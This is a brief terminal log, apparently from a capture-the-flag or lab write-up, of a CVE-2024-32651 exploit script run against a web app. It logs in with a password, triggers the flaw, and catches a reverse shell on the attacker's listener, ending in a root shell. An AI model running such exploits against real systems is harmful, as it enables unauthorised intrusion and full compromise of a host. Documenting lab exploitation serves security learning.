 └─$ python3 cve-2024-32651.py --url http://localhost:5000/ --ip 10.10.14.215 --port 9001 --password alwaysandforever
Obtained CSRF token: ImNjZDA2NzllZGQ0ZDI5NzVjZThkOWIyNmE5YzM3YzMxMjg4N2YyODki.Z52Z3Q.3Kx2iE5vhyVc8q7O8bcosoP9NSU
Logging in...
[+] Login succesful
Redirect URL: /edit/37330abd-8b33-4c02-bafb-cf58c0dd85b0?unpause_on_save=1
Final request made.
Spawning shell...
[+] Trying to bind to :: on port 9001: Done
[+] Waiting for connections on :::9001: Got connection from ::ffff:10.10.11.34 on port 36040
Listening on port 9001...
Connection received!
[*] Switching to interactive mode
root@a4b9a36ae7ff:/app# $ id
id
uid=0(root) gid=0(root) groups=0(root)
root@a4b9a36ae7ff:/app#
root@a4b9a36ae7ff:/app# $